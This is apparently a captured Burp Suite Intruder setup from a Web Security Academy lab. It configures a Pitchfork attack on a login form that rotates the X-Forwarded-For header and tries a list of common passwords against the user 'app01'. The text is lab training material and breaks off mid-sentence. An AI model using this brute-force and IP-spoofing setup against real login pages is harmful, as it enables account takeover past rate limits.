 Pitchfork attack
Start attack
Target
https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
3 Cookie: session=KQXusG3FJGKBJTNNjL4U0BCCXf89Om7f
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.8
22 Priority: u=0, i
23 X-Forwarded-For: §0§
24
25 username=app01&password=§peter§
Payloads
Payload position: 2 - peter
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is